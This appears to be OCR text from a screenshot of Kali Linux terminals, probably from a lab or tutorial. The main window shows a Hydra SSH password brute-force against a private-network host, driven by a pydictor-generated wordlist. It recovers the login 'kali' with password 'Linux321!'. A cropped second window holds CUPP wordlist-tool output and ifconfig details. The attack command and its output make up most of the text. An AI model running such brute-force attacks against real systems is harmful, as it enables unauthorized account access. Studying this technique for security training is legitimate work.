 root@kali: /home/kali/PassGenerator/pydictor
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/PassGenerator/pydictor]
└─# hydra -l kali -P /home/kali/PassGenerator/pydictor/results/sedb_211854.txt 192.168.0.99 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-22 21:21:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4383 login tries (l:1/p:4383), ~274 tries per task
[DATA] attacking ssh://192.168.0.99:22/
[STATUS] 81.00 tries/min, 81 tries in 00:01h, 4310 to do in 00:54h, 8 active
[STATUS] 80.33 tries/min, 241 tries in 00:03h, 4150 to do in 00:52h, 8 active
[STATUS] 74.43 tries/min, 521 tries in 00:07h, 3870 to do in 00:52h, 8 active
[STATUS] 72.40 tries/min, 1086 tries in 00:15h, 3305 to do in 00:46h, 8 active
[STATUS] 67.77 tries/min, 2101 tries in 00:31h, 2293 to do in 00:34h, 5 active
[STATUS] 59.60 tries/min, 2801 tries in 00:47h, 1593 to do in 00:27h, 5 active
[STATUS] 55.97 tries/min, 3526 tries in 01:03h, 868 to do in 00:16h, 5 active
[22][ssh] host: 192.168.0.99 login: kali password: Linux321!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-22 22:26:56
┌──(root㉿kali)-[/home/kali/PassGenerator/pydictor]
└─#
┌──(root㉿kali)-[/home/kali/PassGenerator/pydictor]
└─#
└─$ gedit /home/kali/PassGenerator/pydictor/results/sedb_211854.txt
┌──(kali㉿kali)-[~/PassGenerator/pydictor]
└─$ gedit /home/kali/PassGenerator/pydictor/results/sedb_211854.txt
┌──(kali㉿kali)-[~/PassGenerator/pydictor]
└─$
kali@kali: ~/PassGenerator/CUPP/cupp
w Help
olero with kali.txt and shoot! Good luck!
ssGenerator/CUPP/cupp]
ssGenerator/CUPP/cupp]
,BROADCAST,MULTICAST> mtu 1500
1 netmask 255.255.0.0 broadcast 172.17.255.255
:48:41:f5 txqueuelen 0 (Ethernet)
bytes 0 (0.0 B)
ropped 0 overruns 0 frame 0
bytes 0 (0.0 B)
ropped 0 overruns 0 carrier 0 collisions 0
OADCAST,RUNNING,MULTICAST> mtu 1500
.21 netmask 255.255.255.0 broadcast 192.168.0.255
c:29ff:fec1:ff16 prefixlen 64 scopeid 0×20<link>
:c1:ff:16 txqueuelen 1000 (Ethernet)
8171 bytes 2394639231 (2.2 GiB)
ropped 0 overruns 0 frame 0
357 bytes 87028741 (82.9 MiB)
ropped 0 overruns 0 carrier 0 collisions 0
CK,RUNNING> mtu 65536
netmask 255.0.0.0
efixlen 128 scopeid 0×10<host>
en 1000 (Local Loopback)
760 bytes 21424104 (20.4 MiB)
ropped 0 overruns 0 frame 0
760 bytes 21424104 (20.4 MiB)
ropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/PassGenerator/CUPP/cupp]
└─$